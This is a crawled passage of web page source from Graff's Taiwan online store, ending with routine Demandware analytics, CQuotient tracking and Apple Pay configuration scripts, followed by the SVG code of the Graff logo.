        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: image/svg+xml
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg
body_size: 457
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 818 149">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M401.3,81.5l13.7-35.5,14.5,35.5h-28.2ZM461.1,121.9l-41.5-101.6h-1l-38.8,100.5c-2.2,5.5-3.5,8-6.4,10.6h12.8c-1-1.5-2.2-4.7-.4-9.6l13.4-34.6h32.8l13.7,33.6h0c2.3,5.5,1,9,0,10.6h21.6c-3-2.4-4.3-4.7-6.2-9.5ZM92,73.7c1.3,1.9,4,5,4,12.6v36.4c-5.3,3.4-13,4.8-20,4.8-27.2,0-40.9-25-40.9-52.8s15-48.9,41.3-48.9c7.6,0,13.9,1.5,19,3.4,5.6,2.1,10,5.9,12,8.2v-13.6c-.6.2-1.4.3-2.2.3-1.3,0-2.7-.2-4.4-.7-6.1-1.6-14.6-3.1-24.4-3.1-32.7,0-56.3,23-56.3,55.4s19.2,57.3,55.9,57.3c8.3,0,15.8-1.7,21.9-3.7,2-.6,3.6-.9,5.2-.9,2.5,0,4.6.8,7.1,2v-44.4c0-7.5,1.8-10.8,2.5-12.3h-20.7ZM229.7,71.3V27.5h8.7c6.9,0,12.9,1,17.2,4,4.8,3.4,7.8,8.3,7.8,16.5,0,6.9-1.7,12.6-5,16.3-4.8,5.4-11,6.9-20,6.9h-8.7v.1ZM243,76.4l22.5,40.1c8,14.1,16.6,16.7,23.7,16.7,3,0,7.2-.6,8.5-1.7h0c-3.2-1-10.5-3.2-19.9-19.9l-20.8-37.2c4.2-1.3,10-4.5,14-9.4,3.5-4.3,6-10.1,6-17.5,0-8.9-3-13.8-8.5-18.4-6.2-5.2-17.2-7.1-28.8-7.1h-26.7c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-39.5h13.4ZM616.1,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9ZM782.7,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9Z"/>
</svg>